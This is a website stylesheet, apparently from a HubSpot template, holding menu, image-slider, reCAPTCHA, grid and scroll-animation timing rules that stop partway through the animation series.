.row-fluid-wrapper:last-child .hs-menu-wrapper.hs-menu-flow-horizontal > ul {
  margin-bottom: 0;
}

.hs-menu-wrapper.hs-menu-flow-horizontal.hs-menu-show-active-branch {
  position: relative;
  margin-bottom: 20px;
  min-height: 7em;
}

.hs-menu-wrapper.hs-menu-flow-horizontal.hs-menu-show-active-branch > ul {
  margin-bottom: 0;
}

.hs-menu-wrapper.hs-menu-flow-horizontal.hs-menu-show-active-branch > ul li.hs-item-has-children {
  position: static;
}

.hs-menu-wrapper.hs-menu-flow-horizontal.hs-menu-show-active-branch > ul li.hs-item-has-children ul.hs-menu-children-wrapper {
  display: none;
}

.hs-menu-wrapper.hs-menu-flow-horizontal.hs-menu-show-active-branch > ul li.hs-item-has-children.active-branch > ul.hs-menu-children-wrapper {
  display: block;
  visibility: visible;
  opacity: 1;
}

.hs-menu-wrapper.hs-menu-flow-horizontal.hs-menu-show-active-branch > ul li.hs-item-has-children.active-branch > ul.hs-menu-children-wrapper:before {
  content: " ";
  display: table;
}

.hs-menu-wrapper.hs-menu-flow-horizontal.hs-menu-show-active-branch > ul li.hs-item-has-children.active-branch > ul.hs-menu-children-wrapper:after {
  content: " ";
  display: table;
  clear: both;
}

.hs-menu-wrapper.hs-menu-flow-horizontal.hs-menu-show-active-branch > ul li.hs-item-has-children.active-branch > ul.hs-menu-children-wrapper > li {
  float: left;
}

.hs-menu-wrapper.hs-menu-flow-horizontal.hs-menu-show-active-branch > ul li.hs-item-has-children.active-branch > ul.hs-menu-children-wrapper > li a {
  display: inline-block;
  padding: 10px 20px;
  white-space: nowrap;
  max-width: 140px;
  width: auto;
  overflow: hidden;
  text-overflow: ellipsis;
  text-decoration: none;
}

.hs-menu-wrapper.hs-menu-flow-vertical {
  width: 100%;
}

.hs-menu-wrapper.hs-menu-flow-vertical ul {
  list-style: none;
  margin: 0;
}

.hs-menu-wrapper.hs-menu-flow-vertical li a {
  display: block;
  white-space: nowrap;
  width: 140px;
  overflow: hidden;
  text-overflow: ellipsis;
}

.hs-menu-wrapper.hs-menu-flow-vertical > ul {
  margin-bottom: 20px;
}

.hs-menu-wrapper.hs-menu-flow-vertical > ul li.hs-menu-depth-1 > a {
  width: auto;
}

.hs-menu-wrapper.hs-menu-flow-vertical > ul li a {
  padding: 10px 20px;
  text-decoration: none;
}

.hs-menu-wrapper.hs-menu-flow-vertical > ul li.hs-item-has-children {
  position: relative;
}

.hs-menu-wrapper.hs-menu-flow-vertical > ul li.hs-item-has-children ul.hs-menu-children-wrapper {
  visibility: hidden;
  opacity: 0;
  -webkit-transition: opacity 0.4s;
  position: absolute;
  z-index: 10;
  top: 0;
  left: 180px;
}

.hs-menu-wrapper.hs-menu-flow-vertical > ul li.hs-item-has-children:hover > ul.hs-menu-children-wrapper {
  opacity: 1;
  visibility: visible;
}

.hs-menu-wrapper.hs-menu-flow-vertical.hs-menu-show-active-branch li a {
  min-width: 140px;
  width: auto;
}

.hs-menu-wrapper.hs-menu-flow-vertical.hs-menu-show-active-branch > ul {
  max-width: 100%;
  overflow: hidden;
}

.hs-menu-wrapper.hs-menu-flow-vertical.hs-menu-show-active-branch > ul li.hs-item-has-children ul.hs-menu-children-wrapper {
  display: none;
}

.hs-menu-wrapper.hs-menu-flow-vertical.hs-menu-show-active-branch > ul li.hs-item-has-children.active-branch > ul.hs-menu-children-wrapper,
.hs-menu-wrapper.hs-menu-flow-vertical.hs-menu-show-active-branch > ul li.hs-item-has-children.active-branch > ul.hs-menu-children-wrapper > li.hs-item-has-children > ul.hs-menu-children-wrapper {
  display: block;
  visibility: visible;
  opacity: 1;
  position: static;
}

.hs-menu-wrapper.hs-menu-flow-vertical.hs-menu-show-active-branch li.hs-menu-depth-2 > a {
  padding-left: 4em;
}

.hs-menu-wrapper.hs-menu-flow-vertical.hs-menu-show-active-branch li.hs-menu-depth-3 > a {
  padding-left: 6em;
}

.hs-menu-wrapper.hs-menu-flow-vertical.hs-menu-show-active-branch li.hs-menu-depth-4 > a {
  padding-left: 8em;
}

.hs-menu-wrapper.hs-menu-flow-vertical.hs-menu-show-active-branch li.hs-menu-depth-5 > a {
  padding-left: 140px;
}

.hs-menu-wrapper.hs-menu-not-show-active-branch li.hs-menu-depth-1 ul {
  box-shadow: 0px 1px 3px rgba(0, 0, 0, 0.18);
  -webkit-box-shadow: 0px 1px 3px rgba(0, 0, 0, 0.18);
  -moz-box-shadow: 0px 1px 3px rgba(0, 0, 0, 0.18);
}

@media (max-width: 568px) {
  .hs-menu-wrapper,
  .hs-menu-wrapper * {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    display: block;
    width: 100%;
  }
  .hs-menu-wrapper.hs-menu-flow-horizontal ul {
    list-style: none;
    margin: 0;
    display: block;
  }
  .hs-menu-wrapper.hs-menu-flow-horizontal > ul {
    display: block;
  }
  .hs-menu-wrapper.hs-menu-flow-horizontal > ul li.hs-menu-depth-1 {
    float: none;
  }
  .hs-menu-wrapper.hs-menu-flow-horizontal > ul li a,
  .hs-menu-wrapper.hs-menu-flow-horizontal > ul li.hs-item-has-children ul.hs-menu-children-wrapper li a,
  .hs-menu-wrapper.hs-menu-flow-horizontal.hs-menu-show-active-branch > ul li.hs-item-has-children.active-branch > ul.hs-menu-children-wrapper > li a {
    display: block;
    max-width: 100%;
    width: 100%;
  }
}

.hs-menu-wrapper.hs-menu-flow-vertical.no-flyouts > ul li.hs-item-has-children ul.hs-menu-children-wrapper,
.hs-menu-wrapper.hs-menu-flow-horizontal.no-flyouts > ul li.hs-item-has-children ul.hs-menu-children-wrapper {
  visibility: visible;
  opacity: 1;
}

/* Space Module */
.widget-type-space {
  visibility: hidden;
}

/* Blog Author Section */
.hs-author-listing-header {
  margin: 0 0 .75em 0;
}

.hs-author-social-links {
  display: inline-block;
}

.hs-author-social-links a.hs-author-social-link {
  width: 24px;
  height: 24px;
  border-width: 0px;
  border: 0px;
  line-height: 24px;
  background-size: 24px 24px;
  background-repeat: no-repeat;
  display: inline-block;
  text-indent: -99999px;
}

.hs-author-social-links a.hs-author-social-link.hs-social-facebook {
  background-image: url("//static.hubspot.com/final/img/common/icons/social/facebook-24x24.png");
}

.hs-author-social-links a.hs-author-social-link.hs-social-linkedin {
  background-image: url("//static.hubspot.com/final/img/common/icons/social/linkedin-24x24.png");
}

.hs-author-social-links a.hs-author-social-link.hs-social-twitter {
  background-image: url("//static.hubspot.com/final/img/common/icons/social/twitter-24x24.png");
}

.hs-author-social-links a.hs-author-social-link.hs-social-google-plus {
  background-image: url("//static.hubspot.com/final/img/common/icons/social/googleplus-24x24.png");
}

/*
 * jQuery FlexSlider v2.0
 * http://www.woothemes.com/flexslider/
 *
 * Copyright 2012 WooThemes
 * Free to use under the GPLv2 license.
 * http://www.gnu.org/licenses/gpl-2.0.html
 *
 * Contributing author: Tyler Smith (@mbmufffin)
 */
/* Wrapper */
.hs_cos_wrapper_type_image_slider {
  display: block;
  overflow: hidden;
}

/* Browser Resets */
.hs_cos_flex-container a:active,
.hs_cos_flex-slider a:active,
.hs_cos_flex-container a:focus,
.hs_cos_flex-slider a:focus {
  outline: none;
}

.hs_cos_flex-slides,
.hs_cos_flex-control-nav,
.hs_cos_flex-direction-nav {
  margin: 0;
  padding: 0;
  list-style: none;
}

/* FlexSlider Necessary Styles
*********************************/
.hs_cos_flex-slider {
  margin: 0;
  padding: 0;
}

.hs_cos_flex-slider .hs_cos_flex-slides > li {
  display: none;
  -webkit-backface-visibility: hidden;
  position: relative;
}

/* Hide the slides before the JS is loaded. Avoids image jumping */
.hs_cos_flex-slider .hs_cos_flex-slides img {
  width: 100%;
  display: block;
  border-radius: 0px;
}

.hs_cos_flex-pauseplay span {
  text-transform: capitalize;
}

/* Clearfix for the .hs_cos_flex-slides element */
.hs_cos_flex-slides:after {
  content: ".";
  display: block;
  clear: both;
  visibility: hidden;
  line-height: 0;
  height: 0;
}

html[xmlns] .hs_cos_flex-slides {
  display: block;
}

* html .hs_cos_flex-slides {
  height: 1%;
}

/* No JavaScript Fallback */
/* If you are not using another script, such as Modernizr, make sure you
 * include js that eliminates this class on page load */
/* FlexSlider Default Theme
*********************************/
.hs_cos_flex-slider {
  margin: 0 0 60px;
  background: #fff;
  border: 0;
  position: relative;
  border-radius: 4px;
  zoom: 1;
}

.hs_cos_flex-viewport {
  max-height: 2000px;
  -webkit-transition: all 1s ease;
  transition: all 1s ease;
}

.loading .hs_cos_flex-viewport {
  max-height: 300px;
}

.hs_cos_flex-slider .hs_cos_flex-slides {
  zoom: 1;
}

.carousel li {
  margin-right: 5px;
}

/* Direction Nav */
.hs_cos_flex-direction-nav {
  *height: 0;
}

.hs_cos_flex-direction-nav a {
  width: 30px;
  height: 30px;
  margin: -20px 0 0;
  display: block;
  background: url(//static.hsappstatic.net/content_shared_assets/static-1.3935/img/bg_direction_nav.png) no-repeat 0 0;
  position: absolute;
  top: 50%;
  z-index: 10;
  cursor: pointer;
  text-indent: -9999px;
  opacity: 0;
  -webkit-transition: all .3s ease;
}

.hs_cos_flex-direction-nav .hs_cos_flex-next {
  background-position: 100% 0;
  right: -36px;
}

.hs_cos_flex-direction-nav .hs_cos_flex-prev {
  left: -36px;
}

.hs_cos_flex-slider:hover .hs_cos_flex-next {
  opacity: 0.8;
  right: 5px;
}

.hs_cos_flex-slider:hover .hs_cos_flex-prev {
  opacity: 0.8;
  left: 5px;
}

.hs_cos_flex-slider:hover .hs_cos_flex-next:hover,
.hs_cos_flex-slider:hover .hs_cos_flex-prev:hover {
  opacity: 1;
}

.hs_cos_flex-direction-nav .hs_cos_flex-disabled {
  opacity: .3 !important;
  filter: alpha(opacity=30);
  cursor: default;
}

/* Direction Nav for the Thumbnail Carousel */
.hs_cos_flex_thumbnavs-direction-nav {
  margin: 0px;
  padding: 0px;
  list-style: none;
}

.hs_cos_flex_thumbnavs-direction-nav {
  *height: 0;
}

.hs_cos_flex_thumbnavs-direction-nav a {
  width: 30px;
  height: 140px;
  margin: -60px 0 0;
  display: block;
  background: url(//static.hsappstatic.net/content_shared_assets/static-1.3935/img/bg_direction_nav.png) no-repeat 0 40%;
  position: absolute;
  top: 50%;
  z-index: 10;
  cursor: pointer;
  text-indent: -9999px;
  opacity: 1;
  -webkit-transition: all .3s ease;
}

.hs_cos_flex_thumbnavs-direction-nav .hs_cos_flex_thumbnavs-next {
  background-position: 100% 40%;
  right: 0px;
}

.hs_cos_flex_thumbnavs-direction-nav .hs_cos_flex_thumbnavs-prev {
  left: 0px;
}

.hs-cos-flex-slider-control-panel img {
  cursor: pointer;
}

.hs-cos-flex-slider-control-panel img:hover {
  opacity: .8;
}

.hs-cos-flex-slider-control-panel {
  margin-top: -30px;
}

/* Control Nav */
.hs_cos_flex-control-nav {
  width: 100%;
  position: absolute;
  bottom: -40px;
  text-align: center;
}

.hs_cos_flex-control-nav li {
  margin: 0 6px;
  display: inline-block;
  zoom: 1;
  *display: inline;
}

.hs_cos_flex-control-paging li a {
  width: 11px;
  height: 11px;
  display: block;
  background: #666;
  background: rgba(0, 0, 0, 0.5);
  cursor: pointer;
  text-indent: -9999px;
  border-radius: 20px;
  -webkit-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3);
          box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3);
}

.hs_cos_flex-control-paging li a:hover {
  background: #333;
  background: rgba(0, 0, 0, 0.7);
}

.hs_cos_flex-control-paging li a.hs_cos_flex-active {
  background: #000;
  background: rgba(0, 0, 0, 0.9);
  cursor: default;
}

.hs_cos_flex-control-thumbs {
  margin: 5px 0 0;
  position: static;
  overflow: hidden;
}

.hs_cos_flex-control-thumbs li {
  width: 25%;
  float: left;
  margin: 0;
}

.hs_cos_flex-control-thumbs img {
  width: 100%;
  display: block;
  opacity: .7;
  cursor: pointer;
}

.hs_cos_flex-control-thumbs img:hover {
  opacity: 1;
}

.hs_cos_flex-control-thumbs .hs_cos_flex-active {
  opacity: 1;
  cursor: default;
}

@media screen and (max-width: 860px) {
  .hs_cos_flex-direction-nav .hs_cos_flex-prev {
    opacity: 1;
    left: 0;
  }
  .hs_cos_flex-direction-nav .hs_cos_flex-next {
    opacity: 1;
    right: 0;
  }
}

.hs_cos_flex-slider .caption {
  background-color: rgba(0, 0, 0, 0.5);
  position: absolute;
  font-size: 2em;
  line-height: 1.1em;
  color: white;
  padding: 0px 5% 0px 5%;
  width: 100%;
  bottom: 0;
  text-align: center;
}

.hs_cos_flex-slider .superimpose .caption {
  color: white;
  font-size: 3em;
  line-height: 1.1em;
  position: absolute;
  padding: 0px 5% 0px 5%;
  width: 90%;
  top: 40%;
  text-align: center;
  background-color: transparent;
}

@media all and (max-width: 400px) {
  .hs_cos_flex-slider .superimpose .caption {
    background-color: black;
    position: static;
    font-size: 2em;
    line-height: 1.1em;
    color: white;
    width: 90%;
    padding: 0px 5% 0px 5%;
    top: 40%;
    text-align: center;
  }
  /* beat recaptcha into being responsive, !importants and specificity are necessary */
  #recaptcha_area table#recaptcha_table {
    width: 300px !important;
  }
  #recaptcha_area table#recaptcha_table .recaptcha_r1_c1 {
    width: 300px !important;
  }
  #recaptcha_area table#recaptcha_table .recaptcha_r4_c4 {
    width: 67px !important;
  }
  #recaptcha_area table#recaptcha_table #recaptcha_image {
    width: 280px !important;
  }
}

.hs_cos_flex-slider h1,
.hs_cos_flex-slider h2,
.hs_cos_flex-slider h3,
.hs_cos_flex-slider h4,
.hs_cos_flex-slider h5,
.hs_cos_flex-slider h6,
.hs_cos_flex-slider p {
  color: white;
}

/* Thumbnail only version of the gallery */
.hs-gallery-thumbnails li {
  display: inline-block;
  margin: 0px;
  padding: 0px;
  margin-right: -4px;
}

.hs-gallery-thumbnails.fixed-height li img {
  max-height: 150px;
  margin: 0px;
  padding: 0px;
  border-width: 0px;
}

/* responsive pre elements */
pre {
  overflow-x: auto;
}

/* responsive pre tables */
table pre {
  white-space: pre-wrap;
}

/* adding minimal spacing for blog comments */
.comment {
  margin: 10px 0 10px 0;
}

/* make sure lines with no whitespace don't interefere with layout */
.hs_cos_wrapper_type_rich_text,
.hs_cos_wrapper_type_text,
.hs_cos_wrapper_type_header,
.hs_cos_wrapper_type_section_header,
.hs_cos_wrapper_type_raw_html,
.hs_cos_wrapper_type_raw_jinja,
.hs_cos_wrapper_type_page_footer {
  word-wrap: break-word;
}

/* HTML 5 Reset */
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
nav,
section {
  display: block;
}

audio,
canvas,
video {
  display: inline-block;
  *display: inline;
  *zoom: 1;
}

audio:not([controls]) {
  display: none;
}

/* Support migrations from wordpress */
.wp-float-left {
  float: left;
  margin: 0 20px 20px 0;
}

.wp-float-right {
  float: right;
  margin: 0 0 20px 20px;
}

/* Responsive Google Maps */
#map_canvas img,
.google-maps img {
  max-width: none;
}

/* line height fix for reCaptcha theme */
#recaptcha_table td {
  line-height: 0;
}

.recaptchatable #recaptcha_response_field {
  min-height: 0;
  line-height: 12px;
}

/*****************************************/
/* Start your style declarations here    */
/*****************************************/
html,
body {
  min-height: 100%;
  margin: 0;
  padding: 0;
  background-color: white;
}

/* Fill body BGs, remove outer margin/padding */
*,
*:before,
*:after {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}

/* Padding and border included in total width and height */
.row-fluid [class*="span"] {
  margin-left: 0;
  min-height: 1px;
}

/* No margins simple 12 column design grid, lowest min height to keep columns from collapsing */
.row-fluid .span1 {
  width: 8.333333333%;
}

/*  90px columns at 1080px container */
.row-fluid .span2 {
  width: 16.66666666%;
}

/* 180px columns at 1080px container */
.row-fluid .span3 {
  width: 25%;
}

/* 270px columns at 1080px container */
.row-fluid .span4 {
  width: 33.333333333%;
}

/* 360px columns at 1080px container */
.row-fluid .span5 {
  width: 41.666666666%;
}

/* 450px columns at 1080px container */
.row-fluid .span6 {
  width: 50%;
}

/* 540px columns at 1080px container */
.row-fluid .span7 {
  width: 58.333333333%;
}

/* 630px columns at 1080px container */
.row-fluid .span8 {
  width: 66.666666666%;
}

/* 720px columns at 1080px container */
.row-fluid .span9 {
  width: 75%;
}

/* 810px columns at 1080px container */
.row-fluid .span10 {
  width: 83.333333333%;
}

/* 900px columns at 1080px container */
.row-fluid .span11 {
  width: 91.6666666666%;
}

/* 990px columns at 1080px container */
.row-fluid .span12 {
  width: 100%;
}

/* 1080px column at 1080px container */
@media (max-width: 767px) {
  .row-fluid [class*="span"] {
    width: 100%;
  }
}

/* Full width columns for mobile */
[data-aos][data-aos][data-aos-duration="50"], body[data-aos-duration="50"] [data-aos] {
  -webkit-transition-duration: 50ms;
          transition-duration: 50ms;
}

[data-aos][data-aos][data-aos-delay="50"], body[data-aos-delay="50"] [data-aos] {
  -webkit-transition-delay: 0;
          transition-delay: 0;
}

[data-aos][data-aos][data-aos-delay="50"].aos-animate, body[data-aos-delay="50"] [data-aos].aos-animate {
  -webkit-transition-delay: 50ms;
          transition-delay: 50ms;
}

[data-aos][data-aos][data-aos-duration="100"], body[data-aos-duration="100"] [data-aos] {
  -webkit-transition-duration: .1s;
          transition-duration: .1s;
}

[data-aos][data-aos][data-aos-delay="100"], body[data-aos-delay="100"] [data-aos] {
  -webkit-transition-delay: 0;
          transition-delay: 0;
}

[data-aos][data-aos][data-aos-delay="100"].aos-animate, body[data-aos-delay="100"] [data-aos].aos-animate {
  -webkit-transition-delay: .1s;
          transition-delay: .1s;
}

[data-aos][data-aos][data-aos-duration="150"], body[data-aos-duration="150"] [data-aos] {
  -webkit-transition-duration: .15s;
          transition-duration: .15s;
}

[data-aos][data-aos][data-aos-delay="150"], body[data-aos-delay="150"] [data-aos] {
  -webkit-transition-delay: 0;
          transition-delay: 0;
}

[data-aos][data-aos][data-aos-delay="150"].aos-animate, body[data-aos-delay="150"] [data-aos].aos-animate {
  -webkit-transition-delay: .15s;
          transition-delay: .15s;
}

[data-aos][data-aos][data-aos-duration="200"], body[data-aos-duration="200"] [data-aos] {
  -webkit-transition-duration: .2s;
          transition-duration: .2s;
}

[data-aos][data-aos][data-aos-delay="200"], body[data-aos-delay="200"] [data-aos] {
  -webkit-transition-delay: 0;
          transition-delay: 0;
}

[data-aos][data-aos][data-aos-delay="200"].aos-animate, body[data-aos-delay="200"] [data-aos].aos-animate {
  -webkit-transition-delay: .2s;
          transition-delay: .2s;
}

[data-aos][data-aos][data-aos-duration="250"], body[data-aos-duration="250"] [data-aos] {
  -webkit-transition-duration: .25s;
          transition-duration: .25s;
}

[data-aos][data-aos][data-aos-delay="250"], body[data-aos-delay="250"] [data-aos] {
  -webkit-transition-delay: 0;
          transition-delay: 0;
}

[data-aos][data-aos][data-aos-delay="250"].aos-animate, body[data-aos-delay="250"] [data-aos].aos-animate {
  -webkit-transition-delay: .25s;
          transition-delay: .25s;
}

[data-aos][data-aos][data-aos-duration="300"], body[data-aos-duration="300"] [data-aos] {
  -webkit-transition-duration: .3s;
          transition-duration: .3s;
}

[data-aos][data-aos][data-aos-delay="300"], body[data-aos-delay="300"] [data-aos] {
  -webkit-transition-delay: 0;
          transition-delay: 0;
}

[data-aos][data-aos][data-aos-delay="300"].aos-animate, body[data-aos-delay="300"] [data-aos].aos-animate {
  -webkit-transition-delay: .3s;
          transition-delay: .3s;
}

[data-aos][data-aos][data-aos-duration="350"], body[data-aos-duration="350"] [data-aos] {
  -webkit-transition-duration: .35s;
          transition-duration: .35s;
}

[data-aos][data-aos][data-aos-delay="350"], body[data-aos-delay="350"] [data-aos] {
  -webkit-transition-delay: 0;
          transition-delay: 0;
}

[data-aos][data-aos][data-aos-delay="350"].aos-animate, body[data-aos-delay="350"] [data-aos].aos-animate {
  -webkit-transition-delay: .35s;
          transition-delay: .35s;
}

[data-aos][data-aos][data-aos-duration="400"], body[data-aos-duration="400"] [data-aos] {
  -webkit-transition-duration: .4s;
          transition-duration: .4s;
}

[data-aos][data-aos][data-aos-delay="400"], body[data-aos-delay="400"] [data-aos] {
  -webkit-transition-delay: 0;
          transition-delay: 0;
}

[data-aos][data-aos][data-aos-delay="400"].aos-animate, body[data-aos-delay="400"] [data-aos].aos-animate {
  -webkit-transition-delay: .4s;
          transition-delay: .4s;
}

[data-aos][data-aos][data-aos-duration="450"], body[data-aos-duration="450"] [data-aos] {
  -webkit-transition-duration: .45s;
          transition-duration: .45s;
}

[data-aos][data-aos][data-aos-delay="450"], body[data-aos-delay="450"] [data-aos] {
  -webkit-transition-delay: 0;
          transition-delay: 0;
}

[data-aos][data-aos][data-aos-delay="450"].aos-animate, body[data-aos-delay="450"] [data-aos].aos-animate {
  -webkit-transition-delay: .45s;
          transition-delay: .45s;
}

[data-aos][data-aos][data-aos-duration="500"], body[data-aos-duration="500"] [data-aos] {
  -webkit-transition-duration: .5s;
          transition-duration: .5s;
}

[data-aos][data-aos][data-aos-delay="500"], body[data-aos-delay="500"] [data-aos] {
  -webkit-transition-delay: 0;
          transition-delay: 0;
}

[data-aos][data-aos][data-aos-delay="500"].aos-animate, body[data-aos-delay="500"] [data-aos].aos-animate {
  -webkit-transition-delay: .5s;
          transition-delay: .5s;
}

[data-aos][data-aos][data-aos-duration="550"], body[data-aos-duration="550"] [data-aos] {
  -webkit-transition-duration: .55s;
          transition-duration: .55s;
}

[data-aos][data-aos][data-aos-delay="550"], body[data-aos-delay="550"] [data-aos] {
  -webkit-transition-delay: 0;
          transition-delay: 0;
}

[data-aos][data-aos][data-aos-delay="550"].aos-animate, body[data-aos-delay="550"] [data-aos].aos-animate {
  -webkit-transition-delay: .55s;
          transition-delay: .55s;
}

[data-aos][data-aos][data-aos-duration="600"], body[data-aos-duration="600"] [data-aos] {
  -webkit-transition-duration: .6s;
          transition-duration: .6s;
}

[data-aos][data-aos][data-aos-delay="600"], body[data-aos-delay="600"] [data-aos] {
  -webkit-transition-delay: 0;
          transition-delay: 0;
}

[data-aos][data-aos][data-aos-delay="600"].aos-animate, body[data-aos-delay="600"] [data-aos].aos-animate {
  -webkit-transition-delay: .6s;
          transition-delay: .6s;
}

[data-aos][data-aos][data-aos-duration="650"], body[data-aos-duration="650"] [data-aos] {
  -webkit-transition-duration: .65s;
          transition-duration: .65s;
}

[data-aos][data-aos][data-aos-delay="650"], body[data-aos-delay="650"] [data-aos] {
  -webkit-transition-delay: 0;
          transition-delay: 0;
}

[data-aos][data-aos][data-aos-delay="650"].aos-animate, body[data-aos-delay="650"] [data-aos].aos-animate {
  -webkit-transition-delay: .65s;
          transition-delay: .65s;
}

[data-aos][data-aos][data-aos-duration="700"], body[data-aos-duration="700"] [data-aos] {
  -webkit-transition-duration: .7s;
          transition-duration: .7s;
}

[data-aos][data-aos][data-aos-delay="700"], body[data-aos-delay="700"] [data-aos] {
  -webkit-transition-delay: 0;
          transition-delay: 0;
}

[data-aos][data-aos][data-aos-delay="700"].aos-animate, body[data-aos-delay="700"] [data-aos].aos-animate {
  -webkit-transition-delay: .7s;
          transition-delay: .7s;
}

[data-aos][data-aos][data-aos-duration="750"], body[data-aos-duration="750"] [data-aos] {
  -webkit-transition-duration: .75s;
          transition-duration: .75s;
}

[data-aos][data-aos][data-aos-delay="750"], body[data-aos-delay="750"] [data-aos] {
  -webkit-transition-delay: 0;
          transition-delay: 0;
}

[data-aos][data-aos][data-aos-delay="750"].aos-animate, body[data-aos-delay="750"] [data-aos].aos-animate {
  -webkit-transition-delay: .75s;
          transition-delay: .75s;
}

[data-aos][data-aos][data-aos-duration="800"], body[data-aos-duration="800"] [data-aos] {
  -webkit-transition-duration: .8s;
          transition-duration: .8s;
}

[data-aos][data-aos][data-aos-delay="800"], body[data-aos-delay="800"] [data-aos] {
  -webkit-transition-delay: 0;
          transition-delay: 0;
}

[data-aos][data-aos][data-aos-delay="800"].aos-animate, body[data-aos-delay="800"] [data-aos].aos-animate {
  -webkit-transition-delay: .8s;
          transition-delay: .8s;
}

[data-aos][data-aos][data-aos-duration="850"], body[data-aos-duration="850"] [data-aos] {
  -webkit-transition-duration: .85s;
          transition-duration: .85s;
}

[data-aos][data-aos][data-aos-delay="850"], body[data-aos-delay="850"] [data-aos] {
  -webkit-transition-delay: 0;
          transition-delay: 0;
}

[data-aos][data-aos][data-aos-delay="850"].aos-animate, body[data-aos-delay="850"] [data-aos].aos-animate {
  -webkit-transition-delay: .85s;
          transition-delay: .85s;
}

[data-aos][data-aos][data-aos-duration="900"], body[data-aos-duration="900"] [data-aos] {
  -webkit-transition-duration: .9s;
          transition-duration: .9s;
}

[data-aos][data-aos][data-aos-delay="900"], body[data-aos-delay="900"] [data-aos] {
  -webkit-transition-delay: 0;
          transition-delay: 0;
}

[data-aos][data-aos][data-aos-delay="900"].aos-animate, body[data-aos-delay="900"] [data-aos].aos-animate {
  -webkit-transition-delay: .9s;
          transition-delay: .9s;
}

[data-aos][data-aos][data-aos-duration="950"], body[data-aos-duration="950"] [data-aos] {
  -webkit-transition-duration: .95s;
          transition-duration: .95s;
}

[data-aos][data-aos][data-aos-delay="950"], body[data-aos-delay="950"] [data-aos] {
  -webkit-transition-delay: 0;
          transition-delay: 0;
}

[data-aos][data-aos][data-aos-delay="950"].aos-animate, body[data-aos-delay="950"] [data-aos].aos-animate {
  -webkit-transition-delay: .95s;
          transition-delay: .95s;
}

[data-aos][data-aos][data-aos-duration="1000"], body[data-aos-duration="1000"] [data-aos] {
  -webkit-transition-duration: 1s;
          transition-duration: 1s;
}

[data-aos][data-aos][data-aos-delay="1000"], body[data-aos-delay="1000"] [data-aos] {
  -webkit-transition-delay: 0;
          transition-delay: 0;
}

[data-aos][data-aos][data-aos-delay="1000"].aos-animate, body[data-aos-delay="1000"] [data-aos].aos-animate {
  -webkit-transition-delay: 1s;
          transition-delay: 1s;
}

[data-aos][data-aos][data-aos-duration="1050"], body[data-aos-duration="1050"] [data-aos] {
  -webkit-transition-duration: 1.05s;
          transition-duration: 1.05s;
}

[data-aos][data-aos][data-aos-delay="1050"], body[data-aos-delay="1050"] [data-aos] {
  -webkit-transition-delay: 0;
          transition-delay: 0;
}

[data-aos][data-aos][data-aos-delay="1050"].aos-animate, body[data-aos-delay="1050"] [data-aos].aos-animate {
  -webkit-transition-delay: 1.05s;
          transition-delay: 1.05s;
}

[data-aos][data-aos][data-aos-duration="1100"], body[data-aos-duration="1100"] [data-aos] {
  -webkit-transition-duration: 1.1s;
          transition-duration: 1.1s;
}

[data-aos][data-aos][data-aos-delay="1100"], body[data-aos-delay="1100"] [data-aos] {
  -webkit-transition-delay: 0;
          transition-delay: 0;
}

[data-aos][data-aos][data-aos-delay="1100"].aos-animate, body[data-aos-delay="1100"] [data-aos].aos-animate {
  -webkit-transition-delay: 1.1s;
          transition-delay: 1.1s;
}

[data-aos][data-aos][data-aos-duration="1150"], body[data-aos-duration="1150"] [data-aos] {
  -webkit-transition-duration: 1.15s;
          transition-duration: 1.15s;
}

[data-aos][data-aos][data-aos-delay="1150"], body[data-aos-delay="1150"] [data-aos] {
  -webkit-transition-delay: 0;
          transition-delay: 0;
}

[data-aos][data-aos][data-aos-delay="1150"].aos-animate, body[data-aos-delay="1150"] [data-aos].aos-animate {
  -webkit-transition-delay: 1.15s;
          transition-delay: 1.15s;
}

[data-aos][data-aos][data-aos-duration="1200"], body[data-aos-duration="1200"] [data-aos] {
  -webkit-transition-duration: 1.2s;
          transition-duration: 1.2s;
}

[data-aos][data-aos][data-aos-delay="1200"], body[data-aos-delay="1200"] [data-aos] {
  -webkit-transition-delay: 0;
          transition-delay: 0;
}

[data-aos][data-aos][data-aos-delay="1200"].aos-animate, body[data-aos-delay="1200"] [data-aos].aos-animate {
  -webkit-transition-delay: 1.2s;
          transition-delay: 1.2s;
}

[data-aos][data-aos][data-aos-duration="1250"], body[data-aos-duration="1250"] [data-aos] {
  -webkit-transition-duration: 1.25s;
          transition-duration: 1.25s;
}

[data-aos][data-aos][data-aos-delay="1250"], body[data-aos-delay="1250"] [data-aos] {
  -webkit-transition-delay: 0;
          transition-delay: 0;
}

[data-aos][data-aos][data-aos-delay="1250"].aos-animate, body[data-aos-delay="1250"] [data-aos].aos-animate {
  -webkit-transition-delay: 1.25s;
          transition-delay: 1.25s;
}

[data-aos][data-aos][data-aos-duration="1300"], body[data-aos-duration="1300"] [data-aos] {
  -webkit-transition-duration: 1.3s;
          transition-duration: 1.3s;
}

[data-aos][data-aos][data-aos-delay="1300"], body[data-aos-delay="1300"] [data-aos] {
  -webkit-transition-delay: 0;
          transition-delay: 0;
}

[data-aos][data-aos][data-aos-delay="1300"].aos-animate, body[data-aos-delay="1300"] [data-aos].aos-animate {
  -webkit-transition-delay: 1.3s;
          transition-delay: 1.3s;
}

[data-aos][data-aos][data-aos-duration="1350"], body[data-aos-duration="1350"] [data-aos] {
  -webkit-transition-duration: 1.35s;
          transition-duration: 1.35s;
}

[data-aos][data-aos][data-aos-delay="1350"], body[data-aos-delay="1350"] [data-aos] {
  -webkit-transition-delay: 0;
          transition-delay: 0;
}

[data-aos][data-aos][data-aos-delay="1350"].aos-animate, body[data-aos-delay="1350"] [data-aos].aos-animate {
  -webkit-transition-delay: 1.35s;
          transition-delay: 1.35s;
}

[data-aos][data-aos][data-aos-duration="1400"], body[data-aos-duration="1400"] [data-aos] {
  -webkit-transition-duration: 1.4s;
          transition-duration: 1.4s;
}

[data-aos][data-aos][data-aos-delay="1400"], body[data-aos-delay="1400"] [data-aos] {
  -webkit-transition-delay: 0;
          transition-delay: 0;
}

[data-aos][data-aos][data-aos-delay="1400"].aos-animate, body[data-aos-delay="1400"] [data-aos].aos-animate {
  -webkit-transition-delay: 1.4s;
          transition-delay: 1.4s;
}

[data-aos][data-aos][data-aos-duration="1450"], body[data-aos-duration="1450"] [data-aos] {
  -webkit-transition-duration: 1.45s;
          transition-duration: 1.45s;
}

